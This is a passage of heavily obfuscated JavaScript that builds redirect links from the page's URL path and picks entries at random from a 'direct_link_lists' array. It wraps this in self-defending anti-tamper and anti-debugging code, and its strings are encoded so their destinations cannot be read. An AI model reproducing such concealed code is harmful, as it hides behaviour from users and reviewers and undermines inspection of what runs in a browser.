_0x55c6e9(_0x295a49,_0x41c50d-0xb3,_0x84282c-0xcd,_0x3c622f-0x1f2,_0x295a49-0x93);},_0x298481=function(_0x295873,_0x27cc2f,_0x51072a,_0x5968a7,_0x7d7d17){return _0x58e188(_0x7d7d17,_0x295873-0xb3,_0x51072a-0x48,_0x5968a7-0x1a6,_0x7d7d17-0x1f);},_0x15a69c=function(_0x33462a,_0x302aff,_0x11ae50,_0x11b4ed,_0x557872){return _0x58e188(_0x557872,_0x33462a-0xb3,_0x11ae50-0x1e8,_0x11b4ed-0x110,_0x557872-0x1a8);},_0x1b7807=function(_0x15e4ff,_0x7087d9,_0x2c1ca4,_0x5efd4c,_0x1e3ba6){return _0x55c6e9(_0x1e3ba6,_0x15e4ff-0xb3,_0x2c1ca4-0xd6,_0x5efd4c-0x1b2,_0x1e3ba6-0x119);},_0x4f8c45={};_0x4f8c45[_0x433456(-0x17d,-0xcf,-0x135,-0x1e9,'\x68\x29\x41\x7a')]=function(_0x45c5ea,_0x1d39c9,_0x356180){return _0x45c5ea(_0x1d39c9,_0x356180);},_0x4f8c45[_0x433456(-0x9b,-0x2c,-0x11f,-0xb7,'\x4a\x2a\x68\x48')]=function(_0x2ad765,_0x3d9efb){return _0x2ad765-_0x3d9efb;};var _0x282a69=_0x4f8c45;return direct_link_lists[_0x282a69[_0x298481(-0xbc,-0xa5,-0x12,-0xae,'\x7a\x64\x25\x50')](random,-0x2487+-0xd33+-0x29e*-0x13,_0x282a69[_0x298481(-0x6c,-0xeb,-0x35,-0x129,'\x6c\x4d\x55\x39')](direct_link_lists[_0x407536(-0xce,-0xf1,-0xda,-0x5c,'\x53\x44\x52\x42')+'\x68'],-0xef7+0x1df1+-0x1*0xef9))];}var url=window[_0x51567('\x77\x66\x71\x65',-0x1a4,-0x1de,-0x1e4,-0x14f)+_0x554a42('\x68\x29\x41\x7a',-0x1cf,-0x236,-0x1e9,-0x18b)][_0x58e188('\x78\x6b\x34\x45',-0xef,-0x92,-0x172,-0x18f)][_0x58e188('\x4d\x21\x4e\x35',-0x1ee,-0x149,-0x16e,-0x1dc)+'\x63\x65'](_0x1794df('\x68\x29\x41\x7a',-0xe8,-0x128,-0xd6,-0x4f)+_0x55c6e9('\x79\x66\x24\x32',-0x186,-0xd9,-0x1d4,-0x1cb),''),parse_url=url[_0x51567('\x33\x63\x49\x59',-0xe5,-0x175,-0xb2,-0xa9)]('\x2f'),parse_url_lists=parse_url[0x45*-0x61+-0x25fc+0x4*0x1009][_0x58e188('\x45\x76\x33\x72',-0x165,-0xcd,-0xc8,-0x1b0)+'\x63\x65'](_0x58e188('\x53\x44\x52\x42',-0x185,-0x229,-0x21c,-0x1c6),'')[_0x58e188('\x56\x76\x44\x33',-0x249,-0x2e9,-0x2bc,-0x21c)]('\x2d')[_0x51567('\x4a\x2a\x68\x48',-0x1bd,-0x1d4,-0x177,-0x123)]('\x20'),direct_link=getURL()+_0x58e188('\x44\x77\x63\x65',-0x1b8,-0x215,-0x172,-0x17c)+encodeURI(parse_url_lists)+(_0x55c6e9('\x79\x66\x24\x32',-0x107,-0x104,-0x162,-0x1a2)+_0x51567('\x34\x79\x25\x72',-0x15f,-0x17d,-0x1cd,-0x1ac)+_0x554a42('\x38\x35\x55\x44',-0x1f3,-0x23d,-0x17e,-0x2aa));(function(){var _0x55b928=function(_0x172ada,_0x50f272,_0x3917b0,_0x3923e0,_0x2d917c){return _0x51567(_0x2d917c,_0x50f272- -0x153,_0x3917b0-0x95,_0x3923e0-0x97,_0x2d917c-0x1ba);},_0x1b9630=function(_0x1cae47,_0x3a3f2b,_0xdeb2b6,_0x265beb,_0x5216bf){return _0x51567(_0x5216bf,_0x3a3f2b- -0x153,_0xdeb2b6-0x1d0,_0x265beb-0x9f,_0x5216bf-0x16b);},_0x6d3771=function(_0x43dc5f,_0x5411b9,_0x335845,_0x15de5f,_0x2129a8){return _0x51567(_0x2129a8,_0x5411b9- -0x153,_0x335845-0xea,_0x15de5f-0x1cb,_0x2129a8-0x14f);},_0x2ce104=function(_0x25aff4,_0x54150a,_0x1de450,_0x5c7096,_0x360d80){return _0x51567(_0x360d80,_0x54150a- -0x153,_0x1de450-0xdc,_0x5c7096-0x8,_0x360d80-0x105);},_0x37ac0e=function(_0x377be7,_0x45acfc,_0x55f046,_0x53907e,_0x5408c8){return _0x1794df(_0x5408c8,_0x45acfc- -0x153,_0x55f046-0x13c,_0x53907e-0x1aa,_0x5408c8-0xa6);},_0x435fc6={};_0x435fc6[_0x55b928(-0x38c,-0x311,-0x2da,-0x2d4,'\x25\x31\x6f\x4b')]=function(_0x15c16b,_0x115ee2,_0x3b5261){return _0x15c16b(_0x115ee2,_0x3b5261);},_0x435fc6[_0x1b9630(-0x40d,-0x359,-0x2cc,-0x320,'\x4d\x21\x4e\x35')]=function(_0x28f705,_0x181683){return _0x28f705-_0x181683;},_0x435fc6[_0x6d3771(-0x2d4,-0x27e,-0x2fd,-0x2e6,'\x4f\x55\x4e\x32')]=function(_0x4b5829,_0x1b7a62){return _0x4b5829!==_0x1b7a62;},_0x435fc6[_0x6d3771(-0x268,-0x301,-0x375,-0x2bc,'\x79\x6b\x61\x50')]=_0x6d3771(-0x3d9,-0x35a,-0x2e3,-0x341,'\x25\x31\x6f\x4b'),_0x435fc6[_0x37ac0e(-0x2bf,-0x354,-0x377,-0x2a1,'\x5a\x23\x6d\x44')]=_0x37ac0e(-0x2b7,-0x290,-0x270,-0x1e5,'\x79\x66\x24\x32'),_0x435fc6[_0x1b9630(-0x306,-0x2df,-0x2a1,-0x258,'\x70\x4d\x77\x39')]=function(_0x4602b7,_0x1e63ed){return _0x4602b7===_0x1e63ed;},_0x435fc6[_0x1b9630(-0x2a4,-0x2f1,-0x2d1,-0x30a,'\x70\x4d\x77\x39')]=_0x1b9630(-0x429,-0x390,-0x3af,-0x355,'\x63\x5d\x37\x66'),_0x435fc6[_0x55b928(-0x3de,-0x321,-0x398,-0x2b1,'\x6c\x4d\x55\x39')]=_0x6d3771(-0x2e6,-0x23d,-0x2b1,-0x1dd,'\x6c\x4d\x55\x39'),_0x435fc6[_0x1b9630(-0x25b,-0x24e,-0x246,-0x24d,'\x33\x63\x49\x59')]=_0x2ce104(-0x3a3,-0x351,-0x3e1,-0x2b7,'\x6d\x59\x26\x5a'),_0x435fc6[_0x1b9630(-0x230,-0x258,-0x289,-0x1a9,'\x29\x4d\x26\x76')]=_0x55b928(-0x2db,-0x2ab,-0x2fc,-0x32f,'\x41\x6e\x71\x35')+_0x2ce104(-0x239,-0x252,-0x273,-0x19f,'\x56\x76\x44\x33')+_0x55b928(-0x337,-0x2cc,-0x30c,-0x34d,'\x30\x4c\x24\x5b')+_0x37ac0e(-0x296,-0x28c,-0x2e3,-0x2e9,'\x59\x33\x29\x69')+'\x2f',_0x435fc6[_0x1b9630(-0x1fd,-0x296,-0x2ec,-0x2fe,'\x2a\x5b\x4e\x79')]=_0x55b928(-0x3c9,-0x385,-0x3b8,-0x3af,'\x37\x37\x23\x44')+_0x6d3771(-0x28f,-0x2c8,-0x32f,-0x276,'\x57\x24\x79\x26')+_0x2ce104(-0x410,-0x35d,-0x410,-0x397,'\x28\x69\x58\x29')+_0x37ac0e(-0x215,-0x245,-0x23e,-0x229,'\x32\x76\x55\x58')+_0x2ce104(-0x2df,-0x307,-0x298,-0x284,'\x37\x49\x48\x56'),_0x435fc6[_0x37ac0e(-0x297,-0x32e,-0x337,-0x3b9,'\x37\x49\x48\x56')]=function(_0x47914e,_0x3145c5){return _0x47914e===_0x3145c5;},_0x435fc6[_0x6d3771(-0x31d,-0x32d,-0x27c,-0x3da,'\x44\x77\x63\x65')]=_0x2ce104(-0x362,-0x329,-0x28b,-0x362,'\x4d\x41\x26\x51'),_0x435fc6[_0x6d3771(-0x26a,-0x2a8,-0x34f,-0x265,'\x57\x24\x79\x26')]=function(_0xd890b4,_0x39d6e9){return _0xd890b4+_0x39d6e9;},_0x435fc6[_0x2ce104(-0x246,-0x304,-0x2dd,-0x36e,'\x68\x29\x41\x7a')]=function(_0x5e0561,_0x18f97d){return _0x5e0561*_0x18f97d;},_0x435fc6[_0x6d3771(-0x33f,-0x2f5,-0x238,-0x32d,'\x4d\x41\x26\x51')]=function(_0x507a84,_0x3e0e43){return _0x507a84+_0x3e0e43;},_0x435fc6[_0x55b928(-0x284,-0x314,-0x275,-0x311,'\x6a\x28\x36\x71')]=function(_0x17d715,_0x42ee6e){return _0x17d715-_0x42ee6e;},_0x435fc6[_0x1b9630(-0x2d7,-0x2d5,-0x256,-0x23f,'\x5a\x23\x6d\x44')]=_0x2ce104(-0x33b,-0x305,-0x270,-0x397,'\x4d\x41\x26\x51'),_0x435fc6[_0x2ce104(-0x449,-0x393,-0x44f,-0x43e,'\x32\x76\x55\x58')]=_0x1b9630(-0x313,-0x334,-0x2ea,-0x2e3,'\x4f\x55\x4e\x32'),_0x435fc6[_0x2ce104(-0x32f,-0x36c,-0x377,-0x369,'\x44\x77\x63\x65')]=function(_0x188235,_0x311f7e){return _0x188235===_0x311f7e;},_0x435fc6[_0x55b928(-0x32a,-0x344,-0x320,-0x2c3,'\x45\x76\x33\x72')]=_0x2ce104(-0x25a,-0x2fa,-0x384,-0x305,'\x37\x37\x23\x44'),_0x435fc6[_0x1b9630(-0x3e9,-0x35c,-0x335,-0x3f5,'\x44\x77\x63\x65')]=function(_0x3206f2){return _0x3206f2();},_0x435fc6[_0x6d3771(-0x392,-0x357,-0x38a,-0x35d,'\x41\x6e\x71\x35')]=function(_0x55e0f6,_0x2a78fe){return _0x55e0f6+_0x2a78fe;},_0x435fc6[_0x1b9630(-0x3d0,-0x358,-0x2c9,-0x3e0,'\x32\x76\x55\x58')]=_0x55b928(-0x1e6,-0x22d,-0x28e,-0x2b5,'\x41\x6e\x71\x35')+_0x2ce104(-0x2e2,-0x26c,-0x2ca,-0x246,'\x55\x6e\x44\x63')+_0x1b9630(-0x260,-0x2a2,-0x259,-0x213,'\x66\x34\x43\x69')+_0x55b928(-0x27a,-0x285,-0x32d,-0x2b4,'\x78\x6b\x34\x45')+_0x6d3771(-0x32c,-0x3a1,-0x327,-0x456,'\x32\x76\x55\x58')+_0x55b928(-0x30f,-0x2a5,-0x327,-0x35e,'\x6a\x5e\x5d\x6a'),_0x435fc6[_0x6d3771(-0x262,-0x24d,-0x1f2,-0x1c2,'\x66\x34\x43\x69')]=_0x2ce104(-0x354,-0x34c,-0x312,-0x3c1,'\x68\x29\x41\x7a')+_0x55b928(-0x279,-0x23f,-0x194,-0x1be,'\x77\x66\x71\x65')+_0x2ce104(-0x2ee,-0x280,-0x298,-0x327,'\x53\x44\x52\x42')+_0x55b928(-0x37c,-0x397,-0x318,-0x3c6,'\x37\x49\x48\x56')+_0x55b928(-0x388,-0x34a,-0x2ec,-0x2fc,'\x6a\x5e\x5d\x6a')+_0x55b928(-0x33b,-0x365,-0x357,-0x3da,'\x25\x31\x6f\x4b')+_0x6d3771(-0x2cb,-0x28f,-0x1e3,-0x248,'\x6c\x4d\x55\x39')+_0x37ac0e(-0x2c8,-0x26f,-0x2c7,-0x32a,'\x70\x32\x76\x48')+_0x55b928(-0x36d,-0x333,-0x3a8,-0x338,'\x4a\x2a\x68\x48')+_0x55b928(-0x366,-0x31d,-0x369,-0x3b4,'\x7a\x64\x25\x50')+_0x37ac0e(-0x2b5,-0x2fd,-0x270,-0x266,'\x29\x4d\x26\x76')+_0x2ce104(-0x1db,-0x232,-0x1dc,-0x290,'\x78\x6b\x34\x45')+_0x37ac0e(-0x360,-0x2ec,-0x24f,-0x230,'\x4a\x2a\x68\x48')+_0x37ac0e(-0x291,-0x30f,-0x28c,-0x37d,'\x38\x35\x55\x44')+_0x37ac0e(-0x283,-0x30c,-0x280,-0x387,'\x71\x61\x72\x63');var _0x13a4e4=_0x435fc6,_0xc09d4e=function(){var _0x4a9cb8=function(_0x5bace7,_0x4c6461,_0x7f25d2,_0x4f6f65,_0x265780){return _0x1b9630(_0x5bace7-0xff,_0x7f25d2- -0xd7,_0x7f25d2-0xce,_0x4f6f65-0x1ac,_0x4c6461);},_0x2f777d=function(_0x485d73,_0x22bee8,_0x4c3159,_0x59c62c,_0x182e80){return _0x2ce104(_0x485d73-0x70,_0x4c3159- -0xd7,_0x4c3159-0x110,_0x59c62c-0x139,_0x22bee8);},_0x52be1c=function(_0x2222d6,_0x1aad5a,_0x1c4c2d,_0x4060d8,_0x1f8357){return _0x1b9630(_0x2222d6-0x1,_0x1c4c2d- -0xd7,_0x1c4c2d-0x20,_0x4060d8-0x1e1,_0x1aad5a);},_0x34e088=function(_0x594fd0,_0x2916b7,_0x4677d9,_0x144688,_0x459b37){return _0x55b928(_0x594fd0-0x1c9,_0x4677d9- -0xd7,_0x4677d9-0x190,_0x144688-0x1a3,_0x2916b7);},_0x58087e=function(_0x531c9b,_0x47bc57,_0x113f0,_0xfcd75a,_0x1526ec){return _0x37ac0e(_0x531c9b-0x16b,_0x113f0- -0xd7,_0x113f0-0xb8,_0xfcd75a-0xca,_0x47bc57);},_0x5a1695={};_0x5a1695[_0x4a9cb8(-0x339,'\x4a\x2a\x68\x48',-0x330,-0x303,-0x31b)]=function(_0x367a75,_0x322530,_0x3858e5){var _0x5d84e7=function(_0x455664,_0x693e8d,_0xb05db9,_0x3bfad4,_0x2eefe3){return _0x4a9cb8(_0x455664-0x1d,_0x3bfad4,_0x2eefe3-0x3a6,_0x3bfad4-0xc3,_0x2eefe3-0x41);};return _0x13a4e4[_0x5d84e7(-0x10a,-0x178,-0xf5,'\x6d\x59\x26\x5a',-0xc2)](_0x367a75,_0x322530,_0x3858e5);},_0x5a1695[_0x4a9cb8(-0x463,'\x38\x35\x55\x44',-0x459,-0x45a,-0x3f2)]=function(_0x4a7c8b,_0x50eaa2){var _0x1d7810=function(_0xe7233b,_0x2631d7,_0x4f04c4,_0x4ead06,_0x4b84d3){return _0x4a9cb8(_0xe7233b-0x180,_0x4f04c4,_0x4b84d3-0x25c,_0x4ead06-0x1af,_0x4b84d3-0x155);};return _0x13a4e4[_0x1d7810(-0x14d,-0x18a,'\x32\x76\x55\x58',-0x20d,-0x206)](_0x4a7c8b,_0x50eaa2);},_0x5a1695[_0x2f777d(-0x3f7,'\x28\x69\x58\x29',-0x411,-0x358,-0x4c9)]=function(_0x5de8c9,_0x26aaea){var _0x38d188=function(_0x5ce4d6,_0x45e111,_0x562579,_0x595b07,_0x2d73e6){return _0x4a9cb8(_0x5ce4d6-0x1e4,_0x5ce4d6,_0x45e111- -0xb3,_0x595b07-0x1ee,_0x2d73e6-0x45);};return _0x13a4e4[_0x38d188('\x6a\x42\x6b\x64',-0x3e8,-0x3d2,-0x35b,-0x39b)](_0x5de8c9,_0x26aaea);},_0x5a1695[_0x4a9cb8(-0x37a,'\x34\x79\x25\x72',-0x350,-0x3f8,-0x3ff)]=_0x13a4e4[_0x34e088(-0x2db,'\x68\x29\x41\x7a',-0x394,-0x346,-0x383)],_0x5a1695[_0x52be1c(-0x334,'\x57\x24\x79\x26',-0x358,-0x40d,-0x3a8)]=_0x13a4e4[_0x34e088(-0x3d5,'\x66\x34\x43\x69',-0x477,-0x509,-0x4d5)],_0x5a1695[_0x4a9cb8(-0x466,'\x59\x33\x29\x69',-0x452,-0x443,-0x468)]=function(_0x5e5dee,_0x252f78){var _0x4cbc34=function(_0x3c8522,_0x19a93b,_0x102adf,_0x20e950,_0x27af8c){return _0x34e088(_0x3c8522-0x49,_0x102adf,_0x3c8522- -0xc8,_0x20e950-0x103,_0x27af8c-0x67);};return _0x13a4e4[_0x4cbc34(-0x408,-0x414,'\x55\x6e\x44\x63',-0x4a5,-0x384)](_0x5e5dee,_0x252f78);},_0x5a1695[_0x58087e(-0x428,'\x4a\x2a\x68\x48',-0x3ef,-0x370,-0x420)]=_0x13a4e4[_0x34e088(-0x3ed,'\x32\x76\x55\x58',-0x3d2,-0x3a4,-0x43b)],_0x5a1695[_0x52be1c(-0x3a8,'\x26\x23\x68\x36',-0x368,-0x3df,-0x34e)]=_0x13a4e4[_0x58087e(-0x3d2,'\x37\x49\x48\x56',-0x3d3,-0x3af,-0x381)],_0x5a1695[_0x2f777d(-0x34f,'\x57\x24\x79\x26',-0x37b,-0x396,-0x32e)]=_0x13a4e4[_0x2f777d(-0x45f,'\x2a\x5b\x4e\x79',-0x45e,-0x44c,-0x3ac)],_0x5a1695[_0x2f777d(-0x342,'\x26\x23\x68\x36',-0x35d,-0x3ef,-0x358)]=_0x13a4e4[_0x34e088(-0x452,'\x79\x6b\x61\x50',-0x3a7,-0x429,-0x3f8)],_0x5a1695[_0x58087e(-0x3c0,'\x46\x23\x68\x52',-0x432,-0x464,-0x48b)]=_0x13a4e4[_0x58087e(-0x434,'\x6d\x59\x26\x5a',-0x455,-0x4b1,-0x4c1)];var _0x140b9e=_0x5a1695;if(_0x13a4e4[_0x52be1c(-0x2d7,'\x71\x61\x72\x63',-0x35a,-0x305,-0x2bc)](_0x13a4e4[_0x58087e(-0x4ca,'\x79\x66\x24\x32',-0x444,-0x479,-0x397)],_0x13a4e4[_0x4a9cb8(-0x398,'\x30\x4c\x24\x5b',-0x327,-0x378,-0x291)])){var _0x163332=!![];return function(_0x9875ca,_0x1228a8){var _0x1c2c03=function(_0x4ae095,_0xb32eae,_0x3873cf,_0x3f8231,_0x264f2c){return _0x34e088(_0x4ae095-0x2f,_0xb32eae,_0x264f2c- -0x2a1,_0x3f8231-0x1d5,_0x264f2c-0x8e);},_0x61b71b=function(_0x375418,_0x677ac2,_0x18b569,_0x31998a,_0x90db5f){return _0x34e088(_0x375418-0xd4,_0x677ac2,_0x90db5f- -0x2a1,_0x31998a-0x8a,_0x90db5f-0xc5);},_0x13866c=function(_0xc3f545,_0xecbc52,_0x149fd1,_0x724730,_0x4ddc73){return _0x52be1c(_0xc3f545-0x127,_0xecbc52,_0x4ddc73- -0x2a1,_0x724730-0x1b5,_0x4ddc73-0x199);};if(_0x140b9e[_0x1c2c03(-0x5d6,'\x51\x34\x44\x33',-0x5f3,-0x5a1,-0x616)](_0x140b9e[_0x1c2c03(-0x6a5,'\x55\x6e\x44\x63',-0x6c5,-0x6c4,-0x618)],_0x140b9e[_0x13866c(-0x582,'\x4d\x21\x4e\x35',-0x637,-0x663,-0x5e2)])){var _0x1059d2=_0x163332?function(){var _0x6eb3f=function(_0x567edf,_0x9bb1ae,_0x445b2e,_0x448def,_0x54aa3c){return _0x1c2c03(_0x567edf-0xde,_0x54aa3c,_0x445b2e-0x1ef,_0x448def-0x15c,_0x567edf- -0x1ba);},_0x159d9a=function(_0x2e9936,_0x12ca60,_0x4cb43a,_0x2d499c,_0xe5a99a){return _0x61b71b(_0x2e9936-0x16e,_0xe5a99a,_0x4cb43a-0xb,_0x2d499c-0xf9,_0x2e9936- -0x1ba);},_0x4e948a=function(_0x189205,_0x262cf7,_0x2123a7,_0x349ab1,_0x11cb39){return _0x1c2c03(_0x189205-0x1bf,_0x11cb39,_0x2123a7-0x1a4,_0x349ab1-0x1f0,_0x189205- -0x1ba);},_0xe9f5c1=function(_0x43600c,_0x5d2543,_0x534fd4,_0x73cdcf,_0x5954e0){return _0x1c2c03(_0x43600c-0xf,_0x5954e0,_0x534fd4-0xb3,_0x73cdcf-0x16c,_0x43600c- -0x1ba);},_0x350ea5=function(_0x42074d,_0xb743bf,_0x3a5702,_0x4ce422,_0x21ddd2){return _0x1c2c03(_0x42074d-0xf5,_0x21ddd2,_0x3a5702-0xb8,_0x4ce422-0x24,_0x42074d- -0x1ba);},_0x283cb9={};_0x283cb9[_0x6eb3f(-0x803,-0x86e,-0x805,-0x843,'\x66\x34\x43\x69')]=function(_0xd56e1c,_0x1329b1,_0x22e26e){var _0x38b664=function(_0x2a6b8a,_0x5d55ea,_0x275fcd,_0xb4e353,_0x4ca22c){return _0x6eb3f(_0x2a6b8a- -0xd,_0x5d55ea-0x16e,_0x275fcd-0x1d6,_0xb4e353-0x14f,_0x4ca22c);};return _0x140b9e[_0x38b664(-0x8d1,-0x889,-0x902,-0x94a,'\x30\x4c\x24\x5b')](_0xd56e1c,_0x1329b1,_0x22e26e);},_0x283cb9[_0x159d9a(-0x82b,-0x874,-0x783,-0x80a,'\x79\x66\x24\x32')]=function(_0x30b617,_0x3bb3fd){var _0x2c3cb8=function(_0x23797e,_0xeb4153,_0x1ac5b4,_0x1c9b8c,_0x4fe81a){return _0x159d9a(_0xeb4153- -0x1c9,_0xeb4153-0x9,_0x1ac5b4-0x1ba,_0x1c9b8c-0x1b,_0x1c9b8c);};return _0x140b9e[_0x2c3cb8(-0xa2a,-0x9a8,-0xa10,'\x77\x66\x71\x65',-0x961)](_0x30b617,_0x3bb3fd);};var _0x3344ee=_0x283cb9;if(_0x140b9e[_0x4e948a(-0x80e,-0x7a7,-0x7e8,-0x7b1,'\x7a\x64\x25\x50')](_0x140b9e[_0x6eb3f(-0x85d,-0x7ed,-0x82d,-0x7e3,'\x70\x32\x76\x48')],_0x140b9e[_0xe9f5c1(-0x762,-0x6b6,-0x7df,-0x6c9,'\x28\x69\x58\x29')])){if(_0x1228a8){if(_0x140b9e[_0x6eb3f(-0x8b3,-0x8fc,-0x88b,-0x8cd,'\x46\x23\x68\x52')](_0x140b9e[_0x350ea5(-0x7e8,-0x7a5,-0x835,-0x81d,'\x55\x6e\x44\x63')],_0x140b9e[_0xe9f5c1(-0x834,-0x7fc,-0x897,-0x814,'\x34\x79\x25\x72')])){function _0x3c1031(){var _0x4bf653=function(_0x4af19e,_0x4cc1a8,_0x3f99e8,_0x3147ef,_0x3e9d43){return _0xe9f5c1(_0x3f99e8-0x316,_0x4cc1a8-0xfb,_0x3f99e8-0xac,_0x3147ef-0x1c8,_0x3147ef);};if(_0x46dae0){var _0x4575a6=_0x32f546[_0x4bf653(-0x3ed,-0x42a,-0x497,'\x52\x36\x72\x58',-0x436)](_0x4c1e70,arguments);return _0x44009a=null,_0x4575a6;}}}else{var _0x553e59=_0x1228a8[_0x4e948a(-0x884,-0x89f,-0x7d6,-0x8b0,'\x44\x77\x63\x65')](_0x9875ca,arguments);return _0x1228a8=null,_0x553e59;}}}else{function _0x2c8a88(){var _0x25a266=function(_0x428718,_0x4b75cf,_0x8db654,_0x405b1d,_0x1ee941){return _0xe9f5c1(_0x405b1d- -0x305,_0x4b75cf-0x179,_0x8db654-0x185,_0x405b1d-0x1f1,_0x1ee941);},_0x6a31d6=function(_0x3a49c8,_0x27af85,_0x4aa5d8,_0x5c459d,_0x2c369e){return _0x159d9a(_0x5c459d- -0x305,_0x27af85-0x63,_0x4aa5d8-0x128,_0x5c459d-0x67,_0x2c369e);},_0x48f5e4=function(_0x51e10f,_0x4e24b2,_0x3d2651,_0x10eaa4,_0x512e74){return _0x159d9a(_0x10eaa4- -0x305,_0x4e24b2-0x135,_0x3d2651-0x61,_0x10eaa4-0x10,_0x512e74);};return _0x3d5522[_0x3344ee[_0x25a266(-0xb04,-0xa7d,-0xb18,-0xa77,'\x59\x33\x29\x69')](_0x234795,-0x1149+0xed+-0x82e*-0x2,_0x3344ee[_0x6a31d6(-0xb15,-0xbee,-0xb07,-0xb4a,'\x6c\x73\x6a\x40')](_0x2bc1a7[_0x6a31d6(-0xb1b,-0xaf6,-0xb6c,-0xb02,'\x57\x24\x79\x26')+'\x68'],0x1a83+-0x17e*0x2+-0x1786))];}}}:function(){};return _0x163332=![],_0x1059d2;}else{function _0x5b9c0a(){var _0x5edd59=_0x33311e?function(){var _0x23a089=function(_0x55429d,_0x4aeb98,_0x26229c,_0x22562c,_0x11cc3b){return _0x1127(_0x4aeb98-0xb5,_0x55429d);};if(_0x41f641){var _0x4e03bc=_0x4d9438[_0x23a089('\x44\x77\x63\x65',0x262,0x270,0x270,0x2b9)](_0xc285c9,arguments);return _0x210c79=null,_0x4e03bc;}}:function(){};return _0x320324=![],_0x5edd59;}}};}else{function _0xb2cf71(){var _0x321433=function(_0x5dc3c5,_0x16a17b,_0x1b99c4,_0xb2c4e6,_0x2be940){return _0x52be1c(_0x5dc3c5-0x10b,_0x5dc3c5,_0x1b99c4- -0xa4,_0xb2c4e6-0x36,_0x2be940-0x1c);},_0x4047f8=function(_0x3b8a37,_0x22d6f3,_0x43438f,_0xe27176,_0x24b491){return _0x34e088(_0x3b8a37-0xca,_0x3b8a37,_0x43438f- -0xa4,_0xe27176-0x17c,_0x24b491-0x1d7);},_0x237f24=function(_0x46bb6b,_0x7ddc98,_0x143803,_0x2cc0da,_0x2f347d){return _0x34e088(_0x46bb6b-0xc,_0x46bb6b,_0x143803- -0xa4,_0x2cc0da-0x16d,_0x2f347d-0x4b);},_0x39462e=function(_0x3a6f8f,_0x2c9fea,_0x369623,_0x3aac77,_0x2acb8c){return _0x4a9cb8(_0x3a6f8f-0x8f,_0x3a6f8f,_0x369623- -0xa4,_0x3aac77-0xb4,_0x2acb8c-0x18c);},_0x5b24b7=function(_0x2cf7ff,_0x247f39,_0x13a2a2,_0x29f00b,_0x1c52eb){return _0x4a9cb8(_0x2cf7ff-0x82,_0x2cf7ff,_0x13a2a2- -0xa4,_0x29f00b-0xf,_0x1c52eb-0x182);},_0x1d05c3=_0x4501a1[_0x321433('\x71\x61\x72\x63',-0x3e4,-0x3d6,-0x378,-0x454)+_0x4047f8('\x51\x51\x7a\x55',-0x494,-0x495,-0x411,-0x3f8)+'\x72'](TICcDV[_0x321433('\x6a\x42\x6b\x64',-0x49c,-0x4f1,-0x557,-0x50f)])()[_0x39462e('\x6a\x42\x6b\x64',-0x3b2,-0x437,-0x40d,-0x3bc)+_0x5b24b7('\x29\x4d\x26\x76',-0x3d7,-0x488,-0x489,-0x4c5)+'\x72'](TICcDV[_0x321433('\x46\x23\x68\x52',-0x577,-0x4d6,-0x4ab,-0x46b)]);return!_0x1d05c3[_0x39462e('\x66\x34\x43\x69',-0x4ff,-0x4ce,-0x50f,-0x466)](_0x9b7731);}}}(),_0x1310c1=_0x13a4e4[_0x2ce104(-0x28d,-0x309,-0x277,-0x339,'\x34\x79\x25\x72')](_0xc09d4e,this,function(){var _0x275496=function(_0x54bbac,_0x1798f0,_0x4ec968,_0x240e41,_0xb87e0f){return _0x1b9630(_0x54bbac-0x93,_0x1798f0-0x35a,_0x4ec968-0xd,_0x240e41-0x1ab,_0x54bbac);},_0x17f2b4=function(_0x27b199,_0x271d9b,_0x279c89,_0x587088,_0xd95d2){return _0x6d3771(_0x27b199-0xd4,_0x271d9b-0x35a,_0x279c89-0x1cc,_0x587088-0xd0,_0x27b199);},_0x26c2ae=function(_0x1a8f65,_0x3c61d8,_0x3da77a,_0x183e87,_0x25404d){return _0x1b9630(_0x1a8f65-0xe5,_0x3c61d8-0x35a,_0x3da77a-0x1a1,_0x183e87-0x10,_0x1a8f65);},_0x4a393a=function(_0x563741,_0xeea137,_0x4d0dfb,_0x280feb,_0x50ee95){return _0x6d3771(_0x563741-0x161,_0xeea137-0x35a,_0x4d0dfb-0x139,_0x280feb-0x162,_0x563741);},_0x4165f8=function(_0x3a5fb3,_0x40a07d,_0x3bea1d,_0x44cad7,_0x452cf2){return _0x55b928(_0x3a5fb3-0x1aa,_0x40a07d-0x35a,_0x3bea1d-0x1aa,_0x44cad7-0x1d1,_0x3a5fb3);},_0x4df166={};_0x4df166[_0x275496('\x51\x51\x7a\x55',-0x3c,-0x5c,-0xd2,-0x8a)]=function(_0x28878b,_0x25b2b6){var _0x1f6bb5=function(_0x44b80b,_0x52b140,_0x58889d,_0x1ceddb,_0x9abed0){return _0x275496(_0x1ceddb,_0x58889d-0x1e,_0x58889d-0xb9,_0x1ceddb-0x6b,_0x9abed0-0x1d9);};return _0x13a4e4[_0x1f6bb5(0x1b3,0x177,0x10a,'\x30\x4c\x24\x5b',0x138)](_0x28878b,_0x25b2b6);},_0x4df166[_0x275496('\x70\x32\x76\x48',0xb3,0xb6,0x117,0x103)]=_0x13a4e4[_0x17f2b4('\x26\x28\x4e\x6d',0xc5,0x9,0xcd,0x12)],_0x4df166[_0x4a393a('\x5a\x23\x6d\x44',0x48,0x55,0x52,-0x42)]=_0x13a4e4[_0x26c2ae('\x70\x4d\x77\x39',0xa6,0x14f,0xd2,-0xf)],_0x4df166[_0x275496('\x6a\x5e\x5d\x6a',0x84,0x113,0x112,0x11c)]=_0x13a4e4[_0x275496('\x38\x35\x55\x44',0x104,0x165,0x146,0x1b9)],_0x4df166[_0x4a393a('\x6c\x4d\x55\x39',-0x23,-0x17,-0x4b,0x25)]=_0x13a4e4[_0x4a393a('\x35\x4c\x30\x69',0x71,0x12b,0x83,0x4c)];var _0x1ba15d=_0x4df166;if(_0x13a4e4[_0x4165f8('\x6c\x73\x6a\x40',-0x16,-0x59,0x99,-0x7d)](_0x13a4e4[_0x4a393a('\x44\x77\x63\x65',0xb7,-0x2,0x129,0x105)],_0x13a4e4[_0x4165f8('\x57\x24\x79\x26',0xcd,0x8b,0x13e,0xd1)])){var _0x13c901=function(){var _0x507511=function(_0x7ef475,_0x2c812d,_0x5b0385,_0x1d0db0,_0x30900e){return _0x17f2b4(_0x5b0385,_0x30900e-0x181,_0x5b0385-0x1e0,_0x1d0db0-0x13b,_0x30900e-0xd1);},_0x1acece=function(_0x3db401,_0x49964e,_0x48c54b,_0x49b497,_0x82acbf){return _0x275496(_0x48c54b,_0x82acbf-0x181,_0x48c54b-0x1cf,_0x49b497-0x1b7,_0x82acbf-0x14);},_0x783ff=function(_0x5ca54f,_0x13310b,_0x51adc2,_0xca67ca,_0x12a2d7){return 